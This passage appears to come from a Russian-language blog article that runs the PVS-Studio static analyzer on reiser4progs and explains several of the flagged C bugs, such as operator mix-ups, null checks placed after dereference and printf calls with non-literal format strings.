[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filesystem.c
[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/format.c
[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/master.c
[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filesystem.c
[ 81%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/tree.c
[ 82%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/status.c
[ 82%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/backup.c
[ 82%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/pset.c
[ 82%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/journal.c
[ 82%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/status.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/pset.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/journal.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/backup.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/alloc.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/node.c
[ 83%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/item.c
[ 84%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/alloc.c
[ 84%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/item.c
[ 84%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/node.c
[ 84%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/object.c
[ 84%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/object.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filter.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/disk_scan.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/twig_scan.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/disk_scan.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filter.c
[ 85%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/twig_scan.c
[ 86%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/add_missing.c
[ 86%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/add_missing.c
[ 86%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c
[ 86%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/cleanup.c
[ 86%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/cleanup.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/repair.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/oid.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/oid.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/repair.c
[ 87%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filesystem.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/tree.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filesystem.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/master.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/tree.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/format.c
[ 88%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/master.c
[ 89%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/format.c
[ 89%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/status.c
[ 89%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/status.c
[ 89%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/backup.c
[ 89%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/pset.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/journal.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/pset.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/backup.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/alloc.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/journal.c
[ 90%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/alloc.c
[ 91%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/node.c
[ 91%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/item.c
[ 91%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/object.c
[ 91%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/node.c
[ 91%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filter.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/item.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/object.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/filter.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/disk_scan.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/twig_scan.c
[ 92%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/add_missing.c
[ 93%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/disk_scan.c
[ 93%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/twig_scan.c
[ 93%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/add_missing.c
[ 93%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c
[ 93%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/cleanup.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/repair.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/cleanup.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/oid.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/oid.c
[ 94%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/librepair/repair.c
[ 95%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/exception.c
[ 95%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/gauge.c
[ 95%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/profile.c
[ 95%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/misc.c
[ 95%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/profile.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/gauge.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/exception.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/misc.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/ui.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/mpressure.c
[ 96%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/mpressure.c
[ 97%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/libmisc/ui.c
[ 97%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/mkfs/mkfs.c
[ 97%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/debugfs/print.c
[ 97%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/debugfs/browse.c
[ 97%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/debugfs/debugfs.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/measurefs/measurefs.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/fsck/fsck.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/progs/fsck/backup.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/create.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/stat.c
[ 98%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/ls.c
[ 99%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/misc.c
[ 99%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/ln.c
[ 99%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/rm.c
[ 99%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/cp.c
[ 99%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/trunc.c
[100%] Analyzing: /tmp/SBo/reiser4progs-1.2.1/demos/busy.c
Analysis finished in 0:00:45.59
The results are saved to /tmp/SBo/reiser4progs-1.2.1/log.log
www.viva64.com/en/w 1 err Help: The documentation for all analyzer warnings is available here: https://www.viva64.com/en/w/.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short.h 148 err V616 The 'KEY_SHORT_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 29 err V616 The 'KEY_SHORT_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 30 err V768 The enumeration constant 'KEY_SHORT_BAND_MASK' is used as a variable of a Boolean-type.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 30 err V564 The '&' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '&&' operator.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 29 warn V547 Expression 'oid & KEY_SHORT_BAND_MASK' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 38 err V616 The 'KEY_SHORT_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 39 err V768 The enumeration constant 'KEY_SHORT_BAND_MASK' is used as a variable of a Boolean-type.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 39 err V564 The '&' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '&&' operator.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_short/key_short_repair.c 38 warn V547 Expression 'oid & KEY_SHORT_BAND_MASK' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large.h 160 err V616 The 'KEY_LARGE_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 29 err V616 The 'KEY_LARGE_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 30 err V768 The enumeration constant 'KEY_LARGE_BAND_MASK' is used as a variable of a Boolean-type.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 30 err V564 The '&' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '&&' operator.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 29 warn V547 Expression 'oid & KEY_LARGE_BAND_MASK' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 38 err V616 The 'KEY_LARGE_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 39 err V768 The enumeration constant 'KEY_LARGE_BAND_MASK' is used as a variable of a Boolean-type.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 39 err V564 The '&' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '&&' operator.
/tmp/SBo/reiser4progs-1.2.1/plugin/key/key_large/key_large_repair.c 38 warn V547 Expression 'oid & KEY_LARGE_BAND_MASK' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c 75 err V547 Expression 'len >= 16' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c 99 err V547 Expression 'len >= 12' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c 118 err V547 Expression 'len >= 8' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c 132 warn V547 Expression 'len >= 4' is always false.
/tmp/SBo/reiser4progs-1.2.1/plugin/hash/tea_hash/tea_hash.c 132 err V571 Recurring check. The 'if (len >= 4)' condition was already verified in line 117.
/tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c 21 err V713 The pointer stat was utilized in the logical expression before it was verified against nullptr in the same logical expression.
/tmp/SBo/reiser4progs-1.2.1/plugin/sdext/sdext_plug/sdext_plug.c 18 err V595 The 'stat' pointer was utilized before it was verified against nullptr. Check lines: 18, 21.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c 41 err V629 Consider inspecting the '1 << shift' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/ctail40/ctail40.c 100 warn V751 Parameter 'left' is not used inside function body.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c 136 err V547 Expression 'pol == 3' is always true.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c 685 err V547 Expression 'pol == 3' is always true.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/cde40/cde40_repair.c 845 err V547 Expression 'pol == 3' is always true.
/tmp/SBo/reiser4progs-1.2.1/plugin/item/stat40/stat40.c 212 warn V600 Consider inspecting the condition. The '((stat_hint_t *) hint->specific)->ext' pointer is always not equal to NULL.
/tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c 223 err V629 Consider inspecting the '1 << id' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/reiser4progs-1.2.1/plugin/object/obj40/obj40.c 544 err V629 Consider inspecting the '1 << id' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/tmp/SBo/reiser4progs-1.2.1/plugin/object/sym40/sym40.c 76 err V593 Consider reviewing the expression of the 'A = B < C' kind. The expression is calculated as following: 'A = (B < C)'.
/tmp/SBo/reiser4progs-1.2.1/libreiser4/tree.c 1887 warn V779 Unreachable code detected. It is possible that an error is present.
/tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c 217 warn V555 The expression 'end - off > 0' will work as 'end != off'.
/tmp/SBo/reiser4progs-1.2.1/libreiser4/flow.c 462 warn V547 Expression 'insert > 0' is always true.
/tmp/SBo/reiser4progs-1.2.1/librepair/node.c 61 err V593 Consider reviewing the expression of the 'A = B < C' kind. The expression is calculated as following: 'A = (B < C)'.
/tmp/SBo/reiser4progs-1.2.1/librepair/node.c 64 warn V547 Expression 'ret' is always false.
/tmp/SBo/reiser4progs-1.2.1/librepair/node.c 183 warn V519 The 'level' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 177, 183.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 411 err V616 The 'RE_EMPTY' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 411 warn V560 A part of conditional expression is always false: (fd->flags & RE_EMPTY).
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 412 err V616 The 'RE_EMPTY' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 422 err V616 The 'RE_DKEYS' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 422 warn V547 Expression 'fd->flags & RE_DKEYS' is always false.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 500 err V616 The 'RE_PTR' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/librepair/filter.c 501 err V616 The 'RE_EMPTY' named constant with the value of 0 is used in the bitwise operation.
/tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c 401 warn V612 An unconditional 'break' within a loop.
/tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c 536 err V547 Expression 'res < 0' is always false.
/tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c 615 warn V764 Possible incorrect order of arguments passed to 'repair_object_check_attach' function: 'parent' and 'object'.
/tmp/SBo/reiser4progs-1.2.1/librepair/semantic.c 634 warn V612 An unconditional 'break' within a loop.
/tmp/SBo/reiser4progs-1.2.1/librepair/repair.c 683 err V547 Expression 'mode == RM_BUILD' is always true.
/tmp/SBo/reiser4progs-1.2.1/librepair/repair.c 815 warn V560 A part of conditional expression is always false: repair->fatal.
/tmp/SBo/reiser4progs-1.2.1/libmisc/profile.c 35 err V528 It is odd that pointer to 'char' type is compared with the '\\0' value. Probably meant: *c + 1 == '\\0'.
/tmp/SBo/reiser4progs-1.2.1/libmisc/profile.c 35 err V694 The condition (c + 1 == '\\0') is only true if there is pointer overflow which is undefined behavior anyway.
/tmp/SBo/reiser4progs-1.2.1/libmisc/profile.c 35 warn V547 Expression 'c + 1 == '\\0'' is always false.
/tmp/SBo/reiser4progs-1.2.1/libmisc/ui.c 75 warn V536 Be advised that the utilized constant value is represented by an octal form. Oct: '\\040', Dec: 32.
/tmp/SBo/reiser4progs-1.2.1/libmisc/ui.c 122 warn V618 It's dangerous to call the 'fprintf' function in such a manner, as the line being passed could contain format specification. The example of the safe code: printf("%s", str);
/tmp/SBo/reiser4progs-1.2.1/progs/debugfs/browse.c 33 warn V618 It's dangerous to call the 'printf' function in such a manner, as the line being passed could contain format specification. The example of the safe code: printf("%s", str);
/tmp/SBo/reiser4progs-1.2.1/progs/debugfs/print.c 30 warn V618 It's dangerous to call the 'printf' function in such a manner, as the line being passed could contain format specification. The example of the safe code: printf("%s", str);
/tmp/SBo/reiser4progs-1.2.1/progs/measurefs/measurefs.c 616 err V547 Expression 'frag_hint->total > 0' is always false.
/tmp/SBo/reiser4progs-1.2.1/progs/measurefs/measurefs.c 626 err V547 Expression 'frag_hint->total > 0' is always false.
/tmp/SBo/reiser4progs-1.2.1/demos/cp.c 167 err V595 The 'dst_file' pointer was utilized before it was verified against nullptr. Check lines: 167, 181.
/tmp/SBo/reiser4progs-1.2.1/demos/busy.c 364 warn V547 Expression 'object' is always true.
/tmp/SBo/reiser4progs-1.2.1/demos/busy.c 336 warn V756 The 'j' counter is not used inside a nested loop. Consider inspecting usage of 'k' counter.
Total messages: 115
Filtered messages: 65`
А вот в reiser4progs все гораздо интереснее и в некоторых местах печальнее. Вообще, Эдуард Шишкин упомянул, что: «после того, как были написаны эти прогсы, автор сразу уволился, и с тех пор в этот код никто не заглядывал (я только пару раз фиксил fsck по просьбам). Так что весь этот урожай ошибок не удивителен». И правда, не удивительно что такие ошибки за столько лет небыли убраны.
Первая серьезная ошибка появляется в файле **plugin/key/key\_short/key\_short\_repair.c**:
`[V616](https://www.viva64.com/ru/w/v616/) The 'KEY_SHORT_BAND_MASK' named constant with the value of 0 is used in the bitwise operation.`
```
errno_t key_short_check_struct(reiser4_key_t *key) {
<...>
if (oid & KEY_SHORT_BAND_MASK)
key_short_set_locality(key, oid & !KEY_SHORT_BAND_MASK);
<...>
}
```
**KEY\_SHORT\_BAND\_MASK** это константа **0xf000000000000000ull**, т.е. булева операция отрицания, в данном случае, дает ложь (в C все что не 0 это истина), т.е. по факту 0. Очевидно, что автор имел в виду побитовую операцию НЕ — **~**, а не булеву.
Данная ошибка повторяется несколько раз, в нескольких разных файлах.
Далее следует **plugin/hash/tea\_hash/tea\_hash.c** с ошибками вида:
`[V547](https://www.viva64.com/ru/w/v547/) Expression 'len >= 16' is always false.`
Но… это не совсем ошибка, это какая-то магия, или грязный хак, если вы не верите в магию. Почему? А вот сами посудите может ли подобный код считаться понятным и очевидным без глубокого познания работы процессора, ОС и оригинальной идеи автора кода?
```
uint64_t tea_hash_build(unsigned char *name, uint32_t len) {
<...>
while(len >= 16) {
<...>
len -= 16;
<...>
}
<...>
if (len >= 12) {
if (len >= 16)
*(int *)0 = 0;
<...>
}
```
Как вам? Это не ошибка, но не понимая что тут происходит лучше это не трогать. Попробуем разобраться в нем.
Код **\*(int \*)0 = 0;** в обычной программе приведет к [**SIGSEGV**](https://ru.wikipedia.org/wiki/SIGSEGV). Если поискать информацию относительно ядра, то в нем такой код используется для того, чтоб ядро сделало **упс** (oops). Вопросы на эту тему всплывали в рассылке разработчиков ядра [здесь](https://www.spinics.net/lists/newbies/msg09413.html), да и сам Торвальдс [упоминал](http://yarchive.net/comp/linux/oops_decoding.html) об этом. Т.е. получается если каким-нибудь неведанным образом подобное присвоение исполнится в коде ядра, то будет упс. Причины проверки «невозможного» условия остаются на совести разработчика, но, как я уже упомянул выше, не понимаешь, не трогай.
Единственный момент, который нам можно спокойно разобрать, так это причину срабатывания V547. Выражение **len >= 16** всегда ложно. Цикл **while** выполняется пока значение **len** больше или равно 16, а в конце цикла вычитается 16 на каждой итерации. Т.е. переменную можно представить в виде **len = 16\*n+m**, где **n,m** это целые числа, а **m<16**. Становится очевидным, что после завершения цикла все **16\*n** будут вычтены, а m останется.
Остальные подобные предупреждения идут по той же схеме.
В файле **plugin/sdext/sdext\_plug/sdext\_plug.c** мы находим следующую ошибку:
`[V595](https://www.viva64.com/ru/w/v595/) The 'stat' pointer was utilized before it was verified against nullptr. Check lines: 18, 21.`
```
static void sdext_plug_info(stat_entity_t *stat) {
<...>
stat->info.digest = NULL;
if (stat->plug->p.id.id != SDEXT_PSET_ID || !stat)
return;
<...>
}
```
Здесь имеет место либо банальная опечатка, либо автор имел нечто другое. Проверка **!stat** выглядит как проверка на **nullptr**, но она не имеет смысла по двум причинам. Во первых, выше уже разыменовывался указатель stat. Во вторых, по стандарту данное выражение вычисляется слева, направо и если это действительно проверка на nullptr то ее нужно переместить в начало условия, ибо раньше в этом же условии указатель разыменовывается.
~~В файле **plugin/item/cde40/cde40\_repair.c** встречается несколько срабатываний вида:
`[V547](https://www.viva64.com/ru/w/v547/) Expression 'pol == 3' is always true.`
```
static errno_t cde40_pair_offsets_check(reiser4_place_t *place,
uint32_t start_pos,
uint32_t end_pos)
{
<...>
if (end_offset == cde_get_offset(place, start_pos, pol) +
ENTRY_LEN_MIN(S_NAME, pol) * count)
{
return 0;
}
<...>
}
```
Автор, скорее всего, имел в виду конструкцию вида **A == (B + C)**, но по невнимательности получил **(A == B) + C**.~~
**upd1. Моя ошибка, перепутал приоритет + и ==**
В файле **plugin/object/sym40/sym40.c** встречаем ошибку — опечатку:
`V593 Consider reviewing the expression of the 'A = B < C' kind. The expression is calculated as following: 'A = (B < C)'.`
```
errno_t sym40_follow(reiser4_object_t *sym,
reiser4_key_t *from,
reiser4_key_t *key)
{
<...>
if ((res = sym40_read(sym, path, size) < 0))
goto error;
<...>
}
```
Проблема похожа на ту, что была выше. Видим, что переменной **res** присвоится результат булева выражения. Очевидно, что здесь был применена «фича» C и выражение нужно переписать в виде **(A = B) < C**.
Очередной представитель опечаток или невнимательности. Файл **libreiser4/flow.c**:
`[V555](https://www.viva64.com/ru/w/v555/) The expression 'end - off > 0' will work as 'end != off'.`
```
int64_t reiser4_flow_write(reiser4_tree_t *tree, trans_hint_t *hint) {
<...>
uint64_t off;
uint64_t end;
<...>
if (end - off > 0) {
<...>
}
```
Имеем две целочисленные переменные. Их разность ВСЕГДА больше или равна нулю, т.к., с точки зрения представления целых чисел в памяти ЭВМ, для процессора вычитание и сложение есть суть одна и та же операция ([Дополнительный Код](https://ru.wikipedia.org/wiki/%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4)). Скорее всего условие нужно заменить на **end > off**.
Очередная возможная ошибка — опечатка:
`[V547](https://www.viva64.com/ru/w/v547/) Expression 'insert > 0' is always true.`
```
errno_t reiser4_flow_convert(reiser4_tree_t *tree, conv_hint_t *hint) {
<...>
for (hint->bytes = 0; insert > 0; insert -= conv) {
<...>
if (insert > 0) {
<...>
}
```
Код в цикле, а тело цикла выполняется только при **insert > 0**, т.е. проверка в условии всегда истинна в этом участке кода. Имеем либо ошибку и, как следствие, имелось в виду нечто другое, либо имеет место бесполезная проверка.
`[V547](https://www.viva64.com/ru/w/v547/) Expression 'ret' is always false.`
```
static errno_t repair_node_items_check(reiser4_node_t *node, place_func_t func,
uint8_t mode, void *data)
{
<...>
if ((ret = objcall(&key, check_struct) < 0))
return ret;
if (ret) {
<...>
}
```
Видим что в предыдущем условии конструкция вида **A = ( B < 0 )**, а имелось в виду скорее всего **(A = B) < C**.
В файле **librepair/semantic.c** возможно присутствует очередной представитель «черной магии»:
`[V612](https://www.viva64.com/ru/w/v612/) An unconditional 'break' within a loop.`
```
static reiser4_object_t *cb_object_traverse(reiser4_object_t *parent,
entry_hint_t *entry, void *data)
{
<...>
while (sem->repair->mode == RM_BUILD && !attached) {
<...>
break;
}
<...>
}
```
В данном случае цикл **while** используется как оператор **if**, т.к. если условие истина, то тело выполнится один раз (ибо в конце стоит **break**), либо не выполнится в случае когда условие ложь.
Попробуйте угадать проблема какого плана предстанет пред нами дальше?
Правильно, это опечатка — ошибка! Код продолжает выглядеть «написанным и брошенным». На этот раз ошибка в файле **libmisc/profile.c**:
`[V528](https://www.viva64.com/ru/w/v528/) It is odd that pointer to 'char' type is compared with the '\\0' value. Probably meant: *c + 1 == '\\0'.`
```
errno_t misc_profile_override(char *override) {
<...>
char *entry, *c;
<...>
if (c + 1 == '\0') {
<...>
}
```
Сравнивать указатель с терминальным символом это, без сомнений, сильное решение, однако скорее всего имелось в виду **\*(c + 1) == '\0'**, т.к. вариант **\*c + 1 == '\0'** не имеет особого смысла.
Рассмотрим пару предупреждений насчет использования **fprintf()**. Сами предупреждения простые, но дабы увидеть что же в них происходит нужно перескочить по нескольким файлам.
Для начала полезем в файл **libmisc/ui.c**.
`[V618](https://www.viva64.com/ru/w/v618/) It's dangerous to call the 'fprintf' function in such a manner, as the line being passed could contain format specification. The example of the safe code: printf("%s", str);`
Видим в нем следующий код:
```
void misc_print_wrap(void *stream, char *text) {
char *string, *word;
<...>
for (line_width = 0; (string = aal_strsep(&text, "\n")); ) {
for (; (word = aal_strsep(&string, " ")); ) {
if (line_width + aal_strlen(word) > screen_width) {
fprintf(stream, "\n");
line_width = 0;
}
fprintf(stream, word);
<...>
}
```
Ищем использование этой функции. Находим в том-же файле:
```
void misc_print_banner(char *name) {
char *banner;
<...>
if (!(banner = aal_calloc(255, 0)))
return;
aal_snprintf(banner, 255, BANNER);
misc_print_wrap(stderr, banner);
<...>
}
```
Ищем **BANNER** и находим его в файле **include/misc/version.h**:
```
#define BANNER \
"Copyright (C) 2001-2005 by Hans Reiser, " \
"licensing governed by reiser4progs/COPYING."
```
Т.е. никаких «инъекций» произойти не может.
Рассмотрим вторую подобную ошибку в файлах **progs/debugfs/browse.c** и **progs/debugfs/print.c** они используют один и тот-же код, поэтому рассмотрим только **browse.c**
```
static errno_t debugfs_reg_cat(reiser4_object_t *object) {
<...>
char buff[4096];
<...>
read = reiser4_object_read(object, buff, sizeof(buff));
if (read <= 0)
break;
printf(buff);
<...>
}
```
Ищем функцию **reiser4\_object\_read()**:
```
int64_t reiser4_object_read(
reiser4_object_t *object, /* object entry will be read from */
void *buff, /* buffer result will be stored in */
uint64_t n) /* buffer size */
{
<...>
return plugcall(reiser4_psobj(object), read, object, buff, n);
}
```
Ищем что-же делает **plugcall()**, а это макрос:
```
/* Checks if @method is implemented in @plug and calls it. */
#define plugcall(plug, method, ...) ({ \
aal_assert("Method \""#method"\" isn't implemented " \
"in "#plug"", (plug)->method != NULL); \
(plug)->method(__VA_ARGS__); \
})
```
И в очередной раз нужно найти чем-же занимается **method()**. А он зависит от **plug**, а **plug** это **reiser4\_psobj(object)**:
```
#define reiser4_psobj(obj) \
((reiser4_object_plug_t *)(obj)->info.pset.plug[PSET_OBJ])
```
Если еще порыться в коде, то окажется что это все тоже строки константы:
```
char *pset_name[PSET_STORE_LAST] = {
[PSET_OBJ] = "object",
[PSET_DIR] = "directory",
[PSET_PERM] = "permission",
[PSET_POLICY] = "formatting",
[PSET_HASH] = "hash",
[PSET_FIBRE] = "fibration",
[PSET_STAT] = "statdata",
[PSET_DIRITEM] = "diritem",
[PSET_CRYPTO] = "crypto",
[PSET_DIGEST] = "digest",
[PSET_COMPRESS] = "compress",
[PSET_CMODE] = "compressMode",
[PSET_CLUSTER] = "cluster",
[PSET_CREATE] = "create",
};
```
И никаких инъекций не получится.
Остальные ошибки либо того же плана, что рассмотренные выше, либо те, которые в данном случае я не вижу смысла рассматривать. Например ошибки в примерах~~, или небезопасное использование **fprint** (теоретически можно использовать **format string injection**)~~. Примеры мне не очень интересны~~, а безопасное использование функций наподобие **fprintf()** были рассмотрены не раз и без меня~~.
#### **Проверка Reiser4**
Переходим непосредственно к проверке кода Reiser4 в ядре. Дабы не собирать все ядро, то модифицируем скрипт для запуска PVS, дабы происходила только сборка кода Reiser4:
```
#!/usr/bin/bash
